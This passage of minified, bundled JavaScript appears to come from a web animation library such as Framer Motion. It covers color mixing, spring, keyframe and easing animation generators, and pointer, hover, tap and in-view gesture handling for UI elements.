v.value=v.done?n:e,v},flipTarget:()=>{g=-g,[e,n]=[n,e],C()}}}l.needsInterpolation=(t,e)=>"string"==typeof t||"string"==typeof e;const f=t=>0;var d=n(9326),p=n(2453),v=n(2960),m=n(8059),h=n(4582);function y(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function g({hue:t,saturation:e,lightness:n,alpha:r}){t/=360,n/=100;let o=0,i=0,a=0;if(e/=100){const r=n<.5?n*(1+e):n+e-n*e,u=2*n-r;o=y(u,r,t+1/3),i=y(u,r,t),a=y(u,r,t-1/3)}else o=i=a=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*a),alpha:r}}const b=(t,e,n)=>{const r=t*t,o=e*e;return Math.sqrt(Math.max(0,n*(o-r)+r))},x=[v.$,m.m,h.J],w=t=>x.find((e=>e.test(t))),A=t=>`'${t}' is not an animatable color. Use the equivalent color code instead.`,C=(t,e)=>{let n=w(t),r=w(e);(0,o.k)(!!n,A(t)),(0,o.k)(!!r,A(e));let i=n.parse(t),a=r.parse(e);n===h.J&&(i=g(i),n=m.m),r===h.J&&(a=g(a),r=m.m);const u=Object.assign({},i);return t=>{for(const e in u)"alpha"!==e&&(u[e]=b(i[e],a[e],t));return u.alpha=(0,p.C)(i.alpha,a.alpha,t),n.transform(u)}};var V=n(7405),E=n(8407),S=n(734),T=n(2476);function O(t,e){return(0,S.e)(t)?n=>(0,p.C)(t,e,n):V.$.test(t)?C(t,e):k(t,e)}const P=(t,e)=>{const n=[...t],r=n.length,o=t.map(((t,n)=>O(t,e[n])));return t=>{for(let e=0;e<r;e++)n[e]=o[e](t);return n}},R=(t,e)=>{const n=Object.assign(Object.assign({},t),e),r={};for(const o in n)void 0!==t[o]&&void 0!==e[o]&&(r[o]=O(t[o],e[o]));return t=>{for(const e in r)n[e]=r[e](t);return n}};function M(t){const e=E.P.parse(t),n=e.length;let r=0,o=0,i=0;for(let t=0;t<n;t++)r||"number"==typeof e[t]?r++:void 0!==e[t].hue?i++:o++;return{parsed:e,numNumbers:r,numRGB:o,numHSL:i}}const k=(t,e)=>{const n=E.P.createTransformer(e),r=M(t),i=M(e);return r.numHSL===i.numHSL&&r.numRGB===i.numRGB&&r.numNumbers>=i.numNumbers?(0,T.z)(P(r.parsed,i.parsed),n):((0,o.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),n=>`${n>0?e:t}`)},j=(t,e)=>n=>(0,p.C)(t,e,n);function L(t,e,{clamp:n=!0,ease:r,mixer:a}={}){const u=t.length;(0,o.k)(u===e.length,"Both input and output ranges must be the same length"),(0,o.k)(!r||!Array.isArray(r)||r.length===u-1,"Array of easing functions must be of length `input.length - 1`, as it applies to the transitions **between** the defined values."),t[0]>t[u-1]&&(t=[].concat(t),e=[].concat(e),t.reverse(),e.reverse());const s=function(t,e,n){const r=[],o=n||("number"==typeof(i=t[0])?j:"string"==typeof i?V.$.test(i)?C:k:Array.isArray(i)?P:"object"==typeof i?R:void 0);var i;const a=t.length-1;for(let n=0;n<a;n++){let i=o(t[n],t[n+1]);if(e){const t=Array.isArray(e)?e[n]:e;i=(0,T.z)(t,i)}r.push(i)}return r}(e,r,a),c=2===u?function([t,e],[n]){return r=>n((0,d.Y)(t,e,r))}(t,s):function(t,e){const n=t.length,r=n-1;return o=>{let i=0,a=!1;if(o<=t[0]?a=!0:o>=t[r]&&(i=r-1,a=!0),!a){let e=1;for(;e<n&&!(t[e]>o||e===r);e++);i=e-1}const u=(0,d.Y)(t[i],t[i+1],o);return e[i](u)}}(t,s);return n?e=>c((0,i.u)(t[0],t[u-1],e)):c}var D=n(940);function I(t,e){return t.map((()=>e||D.mZ)).splice(0,t.length-1)}function F({from:t=0,to:e=1,ease:n,offset:r,duration:o=300}){const i={done:!1,value:t},a=Array.isArray(e)?e:[t,e],u=function(t,e){return t.map((t=>t*e))}(r&&r.length===a.length?r:function(t){const e=t.length;return t.map(((t,n)=>0!==n?n/(e-1):0))}(a),o);function s(){return L(u,a,{ease:Array.isArray(n)?n:I(a,n)})}let c=s();return{next:t=>(i.value=c(t),i.done=t>=o,i),flipTarget:()=>{a.reverse(),c=s()}}}const B={keyframes:F,spring:l,decay:function({velocity:t=0,from:e=0,power:n=.8,timeConstant:r=350,restDelta:o=.5,modifyTarget:i}){const a={done:!1,value:e};let u=n*t;const s=e+u,c=void 0===i?s:i(s);return c!==s&&(u=c-e),{next:t=>{const e=-u*Math.exp(-t/r);return a.done=!(e>o||e<-o),a.value=a.done?c:c+e,a},flipTarget:()=>{}}}};var $=n(2396);function U(t,e,n=0){return t-e-n}const H=t=>{const e=({delta:e})=>t(e);return{start:()=>$.ZP.update(e,!0),stop:()=>$.qY.update(e)}};function N(t){var e,n,{from:o,autoplay:i=!0,driver:a=H,elapsed:u=0,repeat:s=0,repeatType:c="loop",repeatDelay:f=0,onPlay:d,onStop:p,onComplete:v,onRepeat:m,onUpdate:h}=t,y=(0,r._T)(t,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]);let g,b,x,{to:w}=y,A=0,C=y.duration,V=!1,E=!0;const S=function(t){if(Array.isArray(t.to))return F;if(B[t.type])return B[t.type];const e=new Set(Object.keys(t));return e.has("ease")||e.has("duration")&&!e.has("dampingRatio")?F:e.has("dampingRatio")||e.has("stiffness")||e.has("mass")||e.has("damping")||e.has("restSpeed")||e.has("restDelta")?l:F}(y);(null===(n=(e=S).needsInterpolation)||void 0===n?void 0:n.call(e,o,w))&&(x=L([0,100],[o,w],{clamp:!1}),o=0,w=100);const T=S(Object.assign(Object.assign({},y),{from:o,to:w}));return i&&(null==d||d(),g=a((function(t){if(E||(t=-t),u+=t,!V){const t=T.next(Math.max(0,u));b=t.value,x&&(b=x(b)),V=E?t.done:u<=0}null==h||h(b),V&&(0===A&&(null!=C||(C=u)),A<s?function(t,e,n,r){return r?t>=e+n:t<=-n}(u,C,f,E)&&(A++,"reverse"===c?(E=A%2==0,u=function(t,e,n=0,r=!0){return r?U(e+-t,e,n):e-(t-e)+n}(u,C,f,E)):(u=U(u,C,f),"mirror"===c&&T.flipTarget()),V=!1,m&&m()):(g.stop(),v&&v()))})),g.start()),{stop:()=>{null==p||p(),g.stop()}}}var Y=n(9296),_=n(6917);const q=(t,e)=>1-3*e+3*t,z=(t,e)=>3*e-6*t,K=t=>3*t,W=(t,e,n)=>((q(e,n)*t+z(e,n))*t+K(e))*t,X=(t,e,n)=>3*q(e,n)*t*t+2*z(e,n)*t+K(e),Z=.1;function J(t,e,n,r){if(t===e&&n===r)return D.GE;const o=new Float32Array(11);for(let e=0;e<11;++e)o[e]=W(e*Z,t,n);return i=>0===i||1===i?i:W(function(e){let r=0,i=1;for(;10!==i&&o[i]<=e;++i)r+=Z;--i;const a=r+(e-o[i])/(o[i+1]-o[i])*Z,u=X(a,t,n);return u>=.001?function(t,e,n,r){for(let o=0;o<8;++o){const o=X(e,n,r);if(0===o)return e;e-=(W(e,n,r)-t)/o}return e}(e,a,t,n):0===u?a:function(t,e,n,r,o){let i,a,u=0;do{a=e+(n-e)/2,i=W(a,r,o)-t,i>0?n=a:e=a}while(Math.abs(i)>1e-7&&++u<10);return a}(e,r,r+Z,t,n)}(i),e,r)}var G={linear:D.GE,easeIn:D.YQ,easeInOut:D.mZ,easeOut:D.Vv,circIn:D.Z7,circInOut:D.X7,circOut:D.Bn,backIn:D.G2,backInOut:D.XL,backOut:D.CG,anticipate:D.LU,bounceIn:D.h9,bounceInOut:D.yD,bounceOut:D.gJ},Q=function(t){if(Array.isArray(t)){(0,o.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");var e=(0,r.CR)(t,4);return J(e[0],e[1],e[2],e[3])}return"string"==typeof t?((0,o.k)(void 0!==G[t],"Invalid easing type '".concat(t,"'")),G[t]):t},tt=function(t,e){return!("zIndex"===t||"number"!=typeof e&&!Array.isArray(e)&&("string"!=typeof e||!E.P.test(e)||e.startsWith("url(")))},et=n(8488),nt=function(){return{type:"spring",stiffness:500,damping:25,restSpeed:10}},rt=function(t){return{type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}},ot=function(){return{type:"keyframes",ease:"linear",duration:.3}},it=function(t){return{type:"keyframes",duration:.8,values:t}},at={x:nt,y:nt,z:nt,rotate:nt,rotateX:nt,rotateY:nt,rotateZ:nt,scaleX:rt,scaleY:rt,scale:rt,opacity:ot,backgroundColor:ot,color:ot,default:rt},ut=n(9135),st=n(8715),ct=!1;function lt(t,e,n){var i,a,u,s;return Array.isArray(e.to)&&(null!==(i=t.duration)&&void 0!==i||(t.duration=.8)),function(t){Array.isArray(t.to)&&null===t.to[0]&&(t.to=(0,r.ev)([],(0,r.CR)(t.to),!1),t.to[0]=t.from)}(e),function(t){t.when,t.delay,t.delayChildren,t.staggerChildren,t.staggerDirection,t.repeat,t.repeatType,t.repeatDelay,t.from;var e=(0,r._T)(t,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(e).length}(t)||(t=(0,r.pi)((0,r.pi)({},t),(a=n,u=e.to,s=(0,et.C)(u)?it:at[a]||at.default,(0,r.pi)({to:u},s(u))))),(0,r.pi)((0,r.pi)({},e),function(t){var e=t.ease,n=t.times,i=t.yoyo,a=t.flip,u=t.loop,s=(0,r._T)(t,["ease","times","yoyo","flip","loop"]),c=(0,r.pi)({},s);return n&&(c.offset=n),s.duration&&(c.duration=(0,_.w)(s.duration)),s.repeatDelay&&(c.repeatDelay=(0,_.w)(s.repeatDelay)),e&&(c.ease=function(t){return Array.isArray(t)&&"number"!=typeof t[0]}(e)?e.map(Q):Q(e)),"tween"===s.type&&(c.type="keyframes"),(i||u||a)&&((0,o.K)(!ct,"yoyo, loop and flip have been removed from the API. Replace with repeat and repeatType options."),ct=!0,i?c.repeatType="reverse":u?c.repeatType="loop":a&&(c.repeatType="mirror"),c.repeat=u||i||a||s.repeat),"spring"!==s.type&&(c.type="keyframes"),c}(t))}function ft(t){return 0===t||"string"==typeof t&&0===parseFloat(t)&&-1===t.indexOf(" ")}function dt(t){return"number"==typeof t?0:(0,ut.T)("",t)}function pt(t,e){return t[e]||t.default||t}function vt(t,e,n,i){return void 0===i&&(i={}),e.start((function(a){var u,s,c=function(t,e,n,i,a){var u,s=pt(i,t),c=null!==(u=s.from)&&void 0!==u?u:e.get(),l=tt(t,n);"none"===c&&l&&"string"==typeof n?c=(0,ut.T)(t,n):ft(c)&&"string"==typeof n?c=dt(n):!Array.isArray(n)&&ft(n)&&"string"==typeof c&&(n=dt(c));var f=tt(t,c);return(0,o.K)(f===l,"You are trying to animate ".concat(t,' from "').concat(c,'" to "').concat(n,'". ').concat(c," is not an animatable value - to enable this animation set ").concat(c," to a value animatable to ").concat(n," via the `style` property.")),f&&l&&!1!==s.type?function(){var o={from:c,to:n,velocity:e.getVelocity(),onComplete:a,onUpdate:function(t){return e.set(t)}};return"inertia"===s.type||"decay"===s.type?function({from:t=0,velocity:e=0,min:n,max:r,power:o=.8,timeConstant:i=750,bounceStiffness:a=500,bounceDamping:u=10,restDelta:s=1,modifyTarget:c,driver:l,onUpdate:f,onComplete:d,onStop:p}){let v;function m(t){return void 0!==n&&t<n||void 0!==r&&t>r}function h(t){return void 0===n?r:void 0===r||Math.abs(n-t)<Math.abs(r-t)?n:r}function y(t){null==v||v.stop(),v=N(Object.assign(Object.assign({},t),{driver:l,onUpdate:e=>{var n;null==f||f(e),null===(n=t.onUpdate)||void 0===n||n.call(t,e)},onComplete:d,onStop:p}))}function g(t){y(Object.assign({type:"spring",stiffness:a,damping:u,restDelta:s},t))}if(m(t))g({from:t,velocity:e,to:h(t)});else{let r=o*e+t;void 0!==c&&(r=c(r));const a=h(r),u=a===n?-1:1;let l,f;const d=t=>{l=f,f=t,e=(0,Y.R)(t-l,(0,$.$B)().delta),(1===u&&t>a||-1===u&&t<a)&&g({from:t,to:a,velocity:e})};y({type:"decay",from:t,velocity:e,timeConstant:i,power:o,restDelta:s,modifyTarget:c,onUpdate:m(r)?d:void 0})}return{stop:()=>null==v?void 0:v.stop()}}((0,r.pi)((0,r.pi)({},o),s)):N((0,r.pi)((0,r.pi)({},lt(s,o,t)),{onUpdate:function(t){var e;o.onUpdate(t),null===(e=s.onUpdate)||void 0===e||e.call(s,t)},onComplete:function(){var t;o.onComplete(),null===(t=s.onComplete)||void 0===t||t.call(s)}}))}:function(){var t,r,o=(0,st.Y)(n);return e.set(o),a(),null===(t=null==s?void 0:s.onUpdate)||void 0===t||t.call(s,o),null===(r=null==s?void 0:s.onComplete)||void 0===r||r.call(s),{stop:function(){}}}}(t,e,n,i,a),l=function(t,e){var n,r;return null!==(r=null!==(n=(pt(t,e)||{}).delay)&&void 0!==n?n:t.delay)&&void 0!==r?r:0}(i,t),f=function(){return s=c()};return l?u=window.setTimeout(f,(0,_.w)(l)):f(),function(){clearTimeout(u),null==s||s.stop()}}))}},5947:(t,e,n)=>{n.d(e,{oO:()=>a});var r=n(7294),o=n(240),i=n(6316);function a(){var t=(0,r.useContext)(o.O);if(null===t)return[!0,null];var e=t.isPresent,n=t.onExitComplete,a=t.register,u=(0,i.M)();return(0,r.useEffect)((function(){return a(u)}),[]),!e&&n?[!1,function(){return null==n?void 0:n(u)}]:[!0]}},8522:(t,e,n)=>{n.d(e,{X:()=>u});var r=n(655),o=n(7294),i=n(398),a=n(9442);function u(t){var e=t.children,n=t.features,u=t.strict,c=void 0!==u&&u,l=(0,r.CR)((0,o.useState)(!s(n)),2)[1],f=(0,o.useRef)(void 0);if(!s(n)){var d=n.renderer,p=(0,r._T)(n,["renderer"]);f.current=d,(0,a.K)(p)}return(0,o.useEffect)((function(){s(n)&&n().then((function(t){var e=t.renderer,n=(0,r._T)(t,["renderer"]);(0,a.K)(n),f.current=e,l(!0)}))}),[]),o.createElement(i.u.Provider,{value:{renderer:f.current,strict:c}},e)}function s(t){return"function"==typeof t}},5364:(t,e,n)=>{n.d(e,{p:()=>r});var r=(0,n(7294).createContext)({})},398:(t,e,n)=>{n.d(e,{u:()=>r});var r=(0,n(7294).createContext)({strict:!1})},6014:(t,e,n)=>{n.d(e,{_:()=>r});var r=(0,n(7294).createContext)({transformPagePoint:function(t){return t},isStatic:!1,reducedMotion:"never"})},240:(t,e,n)=>{n.d(e,{O:()=>r});var r=(0,n(7294).createContext)(null)},1705:(t,e,n)=>{n.d(e,{g:()=>r});var r=(0,n(7294).createContext)({})},8148:(t,e,n)=>{n.d(e,{Q:()=>u,q:()=>s});var r=n(900),o={pageX:0,pageY:0};function i(t,e){void 0===e&&(e="page");var n=t.touches[0]||t.changedTouches[0]||o;return{x:n[e+"X"],y:n[e+"Y"]}}function a(t,e){return void 0===e&&(e="page"),{x:t[e+"X"],y:t[e+"Y"]}}function u(t,e){return void 0===e&&(e="page"),{point:(0,r.z)(t)?i(t,e):a(t,e)}}var s=function(t,e){void 0===e&&(e=!1);var n,r=function(e){return t(e,u(e))};return e?(n=r,function(t){var e=t instanceof MouseEvent;(!e||e&&0===t.button)&&n(t)}):r}},1756:(t,e,n)=>{n.d(e,{E:()=>o,p:()=>i});var r=n(7294);function o(t,e,n,r){return void 0===r&&(r={passive:!0}),t.addEventListener(e,n,r),function(){return t.removeEventListener(e,n)}}function i(t,e,n,i){(0,r.useEffect)((function(){var r=t.current;if(n&&r)return o(r,e,n,i)}),[t,e,n,i])}},6359:(t,e,n)=>{n.d(e,{a:()=>c,m:()=>l});var r=n(1756),o=n(8148),i=n(1741),a={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},u={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function s(t){return i.j&&null===window.onpointerdown?t:i.j&&null===window.ontouchstart?u[t]:i.j&&null===window.onmousedown?a[t]:t}function c(t,e,n,i){return(0,r.E)(t,s(e),(0,o.q)(n,"pointerdown"===e),i)}function l(t,e,n,i){return(0,r.p)(t,s(e),n&&(0,o.q)(n,"pointerdown"===e),i)}},7544:(t,e,n)=>{function r(t){var e=null;return function(){return null===e&&(e=t,function(){e=null})}}n.d(e,{fJ:()=>a,gD:()=>u});var o=r("dragHorizontal"),i=r("dragVertical");function a(t){var e=!1;if("y"===t)e=i();else if("x"===t)e=o();else{var n=o(),r=i();n&&r?e=function(){n(),r()}:(n&&n(),r&&r())}return e}function u(){var t=a(!0);return!t||(t(),!1)}},900:(t,e,n)=>{function r(t){return"undefined"!=typeof PointerEvent&&t instanceof PointerEvent?!("mouse"!==t.pointerType):t instanceof MouseEvent}function o(t){return!!t.touches}n.d(e,{N:()=>r,z:()=>o})},9442:(t,e,n)=>{n.d(e,{A:()=>o,K:()=>i});var r=function(t){return{isEnabled:function(e){return t.some((function(t){return!!e[t]}))}}},o={measureLayout:r(["layout","layoutId","drag"]),animation:r(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag","whileInView"]),exit:r(["exit"]),drag:r(["drag","dragControls"]),focus:r(["whileFocus"]),hover:r(["whileHover","onHoverStart","onHoverEnd"]),tap:r(["whileTap","onTap","onTapStart","onTapCancel"]),pan:r(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),inView:r(["whileInView","onViewportEnter","onViewportLeave"])};function i(t){for(var e in t)null!==t[e]&&("projectionNodeConstructor"===e?o.projectionNodeConstructor=t[e]:o[e].Component=t[e])}},6816:(t,e,n)=>{n.d(e,{j:()=>i});var r=n(4561),o=n(4714);function i(t,e){var n=e.layout,i=e.layoutId;return(0,o._c)(t)||(0,o.Ee)(t)||(n||void 0!==i)&&(!!r.P[t]||"opacity"===t)}},5445:(t,e,n)=>{n.d(e,{x:()=>r});var r=function(t){return function(e){return t(e),null}}},6117:(t,e,n)=>{function r(t){var e=t.top;return{x:{min:t.left,max:t.right},y:{min:e,max:t.bottom}}}function o(t){var e=t.x,n=t.y;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}function i(t,e){if(!e)return t;var n=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}n.d(e,{d7:()=>i,i8:()=>r,z2:()=>o})},6e3:(t,e,n)=>{n.d(e,{D2:()=>m,YY:()=>l,am:()=>f,o2:()=>c,q2:()=>a});var r=n(655),o=n(2453),i=n(9527);function a(t,e,n){return n+e*(t-n)}function u(t,e,n,r,o){return void 0!==o&&(t=a(t,o,r)),a(t,n,r)+e}function s(t,e,n,r,o){void 0===e&&(e=0),void 0===n&&(n=1),t.min=u(t.min,e,n,r,o),t.max=u(t.max,e,n,r,o)}function c(t,e){var n=e.x,r=e.y;s(t.x,n.translate,n.scale,n.originPoint),s(t.y,r.translate,r.scale,r.originPoint)}function l(t,e,n,r){var o,a;void 0===r&&(r=!1);var u=n.length;if(u){var s,l;e.x=e.y=1;for(var f=0;f<u;f++)l=(s=n[f]).projectionDelta,"contents"!==(null===(a=null===(o=s.instance)||void 0===o?void 0:o.style)||void 0===a?void 0:a.display)&&(r&&s.options.layoutScroll&&s.scroll&&s!==s.root&&m(t,{x:-s.scroll.x,y:-s.scroll.y}),l&&(e.x*=l.x.scale,e.y*=l.y.scale,c(t,l)),r&&(0,i.u)(s.latestValues)&&m(t,s.latestValues))}}function f(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,n){var i=(0,r.CR)(n,3),a=i[0],u=i[1],c=i[2],l=void 0!==e[c]?e[c]:.5,f=(0,o.C)(t.min,t.max,l);s(t,e[a],e[u],f,e.scale)}var p=["x","scaleX","originX"],v=["y","scaleY","originY"];function m(t,e){d(t.x,e,p),d(t.y,e,v)}},3083:(t,e,n)=>{n.d(e,{V:()=>r});var r={hasAnimatedSinceResize:!0,hasEverUpdated:!1}},4561:(t,e,n)=>{n.d(e,{B:()=>o,P:()=>r});var r={};function o(t){Object.assign(r,t)}},9527:(t,e,n)=>{function r(t){return void 0===t||1===t}function o(t){var e=t.scale,n=t.scaleX,o=t.scaleY;return!r(e)||!r(n)||!r(o)}function i(t){return o(t)||a(t.x)||a(t.y)||t.z||t.rotate||t.rotateX||t.rotateY}function a(t){return t&&"0%"!==t}n.d(e,{L:()=>o,u:()=>i})},6460:(t,e,n)=>{n.d(e,{J:()=>i,z:()=>a});var r=n(6117),o=n(6e3);function i(t,e){return(0,r.i8)((0,r.d7)(t.getBoundingClientRect(),e))}function a(t,e,n){var r=i(t,n),a=e.scroll;return a&&((0,o.am)(r.x,a.x),(0,o.am)(r.y,a.y)),r}},7535:(t,e,n)=>{n.d(e,{H:()=>Vt});var r=n(655),o=n(7294),i=n(2445),a=n(5947),u=n(240),s=n(8488);function c(t,e){if(!Array.isArray(e))return!1;var n=e.length;if(n!==t.length)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}var l=n(7107),f=n(3233),d=n(7909),p=[f.r.Animate,f.r.InView,f.r.Focus,f.r.Hover,f.r.Tap,f.r.Drag,f.r.Exit],v=(0,r.ev)([],(0,r.CR)(p),!1).reverse(),m=p.length;function h(t){return void 0===t&&(t=!1),{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var y=n(5445),g={animation:(0,y.x)((function(t){var e=t.visualElement,n=t.animate;e.animationState||(e.animationState=function(t){var e,n=function(t){return function(e){return Promise.all(e.map((function(e){var n=e.animation,r=e.options;return(0,l.d5)(t,n,r)})))}}(t),o=((e={})[f.r.Animate]=h(!0),e[f.r.InView]=h(),e[f.r.Hover]=h(),e[f.r.Tap]=h(),e[f.r.Drag]=h(),e[f.r.Focus]=h(),e[f.r.Exit]=h(),e),a={},u=!0,p=function(e,n){var o=(0,d.x5)(t,n);if(o){o.transition;var i=o.transitionEnd,a=(0,r._T)(o,["transition","transitionEnd"]);e=(0,r.pi)((0,r.pi)((0,r.pi)({},e),a),i)}return e};function y(e,l){for(var f,h=t.getProps(),y=t.getVariantContext(!0)||{},g=[],b=new Set,x={},w=1/0,A=function(n){var a=v[n],m=o[a],A=null!==(f=h[a])&&void 0!==f?f:y[a],C=(0,d.$L)(A),V=a===l?m.isActive:null;!1===V&&(w=n);var E=A===y[a]&&A!==h[a]&&C;if(E&&u&&t.manuallyAnimateOnMount&&(E=!1),m.protectedKeys=(0,r.pi)({},x),!m.isActive&&null===V||!A&&!m.prevProp||(0,i.H)(A)||"boolean"==typeof A)return"continue";var S=function(t,e){return"string"==typeof e?e!==t:!!(0,d.A0)(e)&&!c(e,t)}(m.prevProp,A),T=S||a===l&&m.isActive&&!E&&C||n>w&&C,O=Array.isArray(A)?A:[A],P=O.reduce(p,{});!1===V&&(P={});var R=m.prevResolvedValues,M=void 0===R?{}:R,k=(0,r.pi)((0,r.pi)({},M),P),j=function(t){T=!0,b.delete(t),m.needsAnimating[t]=!0};for(var L in k){var D=P[L],I=M[L];x.hasOwnProperty(L)||(D!==I?(0,s.C)(D)&&(0,s.C)(I)?!c(D,I)||S?j(L):m.protectedKeys[L]=!0:void 0!==D?j(L):b.add(L):void 0!==D&&b.has(L)?j(L):m.protectedKeys[L]=!0)}m.prevProp=A,m.prevResolvedValues=P,m.isActive&&(x=(0,r.pi)((0,r.pi)({},x),P)),u&&t.blockInitialAnimation&&(T=!1),T&&!E&&g.push.apply(g,(0,r.ev)([],(0,r.CR)(O.map((function(t){return{animation:t,options:(0,r.pi)({type:a},e)}}))),!1))},C=0;C<m;C++)A(C);if(a=(0,r.pi)({},x),b.size){var V={};b.forEach((function(e){var n=t.getBaseTarget(e);void 0!==n&&(V[e]=n)})),g.push({animation:V})}var E=Boolean(g.length);return u&&!1===h.initial&&!t.manuallyAnimateOnMount&&(E=!1),u=!1,E?n(g):Promise.resolve()}return{isAnimated:function(t){return void 0!==a[t]},animateChanges:y,setActive:function(e,n,r){var i;if(o[e].isActive===n)return Promise.resolve();null===(i=t.variantChildren)||void 0===i||i.forEach((function(t){var r;return null===(r=t.animationState)||void 0===r?void 0:r.setActive(e,n)})),o[e].isActive=n;var a=y(r,e);for(var u in o)o[u].protectedKeys={};return a},setAnimateFunction:function(e){n=e(t)},getState:function(){return o}}}(e)),(0,i.H)(n)&&(0,o.useEffect)((function(){return n.subscribe(e)}),[n])})),exit:(0,y.x)((function(t){var e=t.custom,n=t.visualElement,i=(0,r.CR)((0,a.oO)(),2),s=i[0],c=i[1],l=(0,o.useContext)(u.O);(0,o.useEffect)((function(){var t,r;n.isPresent=s;var o=null===(t=n.animationState)||void 0===t?void 0:t.setActive(f.r.Exit,!s,{custom:null!==(r=null==l?void 0:l.custom)&&void 0!==r?r:e});!s&&(null==o||o.then(c))}),[s])}))},b=n(1756),x=n(900),w=n(6359),A=n(7544);function C(t,e,n){return function(r,o){var i;(0,x.N)(r)&&!(0,A.gD)()&&(null===(i=t.animationState)||void 0===i||i.setActive(f.r.Hover,e),null==n||n(r,o))}}var V=function(t,e){return!!e&&(t===e||V(t,e.parentElement))},E=n(5411),S=n(2476),T=n(9304),O=new Set,P=new WeakMap,R=new WeakMap,M=function(t){var e;null===(e=P.get(t.target))||void 0===e||e(t)},k=function(t){t.forEach(M)};var j={some:0,all:1};function L(t,e,n,i){var a=i.root,u=i.margin,s=i.amount,c=void 0===s?"some":s,l=i.once;(0,o.useEffect)((function(){if(t){var o={root:null==a?void 0:a.current,rootMargin:u,threshold:"number"==typeof c?c:j[c]};return function(t,e,n){var o=function(t){var e=t.root,n=(0,r._T)(t,["root"]),o=e||document;R.has(o)||R.set(o,{});var i=R.get(o),a=JSON.stringify(n);return i[a]||(i[a]=new IntersectionObserver(k,(0,r.pi)({root:e},n))),i[a]}(e);return P.set(t,n),o.observe(t),function(){P.delete(t),o.unobserve(t)}}(n.getInstance(),o,(function(t){var r,o=t.isIntersecting;if(e.isInView!==o&&(e.isInView=o,!l||o||!e.hasEnteredView)){o&&(e.hasEnteredView=!0),null===(r=n.animationState)||void 0===r||r.setActive(f.r.InView,o);var i=n.getProps(),a=o?i.onViewportEnter:i.onViewportLeave;null==a||a(t)}}))}}),[t,a,u,c])}function D(t,e,n,r){var i=r.fallback,a=void 0===i||i;(0,o.useEffect)((function(){var r;t&&a&&("production"!==T.O&&(r="IntersectionObserver not available on this device. whileInView animations will trigger on mount.",O.has(r)||(console.warn(r),O.add(r))),requestAnimationFrame((function(){var t;e.hasEnteredView=!0;var r=n.getProps().onViewportEnter;null==r||r(null),null===(t=n.animationState)||void 0===t||t.setActive(f.r.InView,!0)})))}),[t])}var I,F={inView:(0,y.x)((function(t){var e=t.visualElement,n=t.whileInView,r=t.onViewportEnter,i=t.onViewportLeave,a=t.viewport,u=void 0===a?{}:a,s=(0,o.useRef)({hasEnteredView:!1,isInView:!1}),c=Boolean(n||r||i);u.once&&s.current.hasEnteredView&&(c=!1),("undefined"==typeof IntersectionObserver?D:L)(c,s.current,e,u)})),tap:(0,y.x)((function(t){var e=t.onTap,n=t.onTapStart,r=t.onTapCancel,i=t.whileTap,a=t.visualElement,u=e||n||r||i,s=(0,o.useRef)(!1),c=(0,o.useRef)(null),l={passive:!(n||e||r||h)};function d(){var t;null===(t=c.current)||void 0===t||t.call(c),c.current=null}function p(){var t;return d(),s.current=!1,null===(t=a.animationState)||void 0===t||t.setActive(f.r.Tap,!1),!(0,A.gD)()}function v(t,n){p()&&(V(a.getInstance(),t.target)?null==e||e(t,n):null==r||r(t,n))}function m(t,e){p()&&(null==r||r(t,e))}function h(t,e){var r;d(),s.current||(s.current=!0,c.current=(0,S.z)((0,w.a)(window,"pointerup",v,l),(0,w.a)(window,"pointercancel",m,l)),null===(r=a.animationState)||void 0===r||r.setActive(f.r.Tap,!0),null==n||n(t,e))}(0,w.m)(a,"pointerdown",u?h:void 0,l),(0,E.z)(d)})),focus:(0,y.x)((function(t){var e=t.whileFocus,n=t.visualElement;(0,b.p)(n,"focus",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!0)}:void 0),(0,b.p)(n,"blur",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!1)}:void 0)})),hover:(0,y.x)((function(t){var e=t.onHoverStart,n=t.onHoverEnd,r=t.whileHover,o=t.visualElement;(0,w.m)(o,"pointerenter",e||r?C(o,!0,e):void 0,{passive:!e}),(0,w.m)(o,"pointerleave",n||r?C(o,!1,n):void 0,{passive:!n})}))},B=n(2396),$=n(3234),U=n(406),H=n(1560),N=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","LayoutAnimationStart","SetAxisTarget","Unmount"],Y=function(t){var e=t.treeType,n=void 0===e?"":e,o=t.build,i=t.getBaseTarget,a=t.makeTargetAnimatable,u=t.measureViewportBox,s=t.render,c=t.readValueFromInstance,l=t.removeValueFromRenderState,f=t.sortNodePosition,p=t.scrapeMotionValuesFromProps;return function(t,e){var v=t.parent,m=t.props,h=t.presenceId,y=t.blockInitialAnimation,g=t.visualState,b=t.shouldReduceMotion;void 0===e&&(e={});var x,w,A=!1,C=g.latestValues,V=g.renderState,E=function(){var t=N.map((function(){return new H.L})),e={},n={clearAllListeners:function(){return t.forEach((function(t){return t.clear()}))},updatePropListeners:function(t){N.forEach((function(r){var o,i="on"+r,a=t[i];null===(o=e[r])||void 0===o||o.call(e),a&&(e[r]=n[i](a))}))}};return t.forEach((function(t,e){n["on"+N[e]]=function(e){return t.add(e)},n["notify"+N[e]]=function(){for(var 